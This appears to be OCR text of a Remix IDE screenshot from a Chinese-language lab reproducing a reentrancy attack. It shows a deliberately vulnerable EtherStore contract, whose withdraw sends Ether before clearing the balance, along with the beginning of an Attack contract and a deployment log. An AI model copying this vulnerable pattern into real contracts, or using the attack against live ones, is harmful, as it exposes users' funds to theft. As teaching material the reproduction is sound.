 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Remix VM (Merge)
VM
ACCOUNT
0xAb8...35cb2 (98.9999999
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - 重注入攻击复现/重注入攻击.s
Deploy
0xd9145CCE52D386f254
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 2 i
Deployed Contracts
ETHERSTORE AT 0XD91...39138
ATTACK AT 0XA13...EAD95 (MEI
Balance: 1 ETH
_deposit
1
Home
重注入攻击.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.3;
3 contract EtherStore {//漏洞合约
4
5 receive() external payable{}
6 constructor() payable {}
7 mapping(address => uint) internal balances;
8
9 function deposit() external payable { //将Eth存入合约
10 balances[msg.sender] += msg.value;
11 }
12
13 function withdraw() external {//将存入的资金取出
14 uint balance = balances[msg.sender];
15 require(balance > 0);//检查
16
17 (bool sent, ) = msg.sender.call{value: balance}("");//交互--发起转账此处为漏洞处
18 require(sent, "Failed to send Ether");
19
20 balances[msg.sender] = 0;//生效--状态变量修改
21 }
22
23 function getBalance() public view returns (uint) {//获取合约余额
24 return address(this).balance;
25 }
26 }
27
28 contract Attack {//攻击合约
29 EtherStore public etherstore;
30 constructor(address  payable test) payable {
31 etherstore = EtherStore(test);
32 }
33 function _deposit() public payable {//向漏洞合约存入ETH
34 etherstore.deposit{value: 1 ether}();
35 }
0
listen on all transactions
Search with transaction hash or address
creation of Attack pending...
[vm] from: 0xAb8...35cb2 to: Attack.(constructor) value: 1000000000000000000 wei data: 0x608...39138 logs: 0 hash: 0xb86...cb49e
Debug
>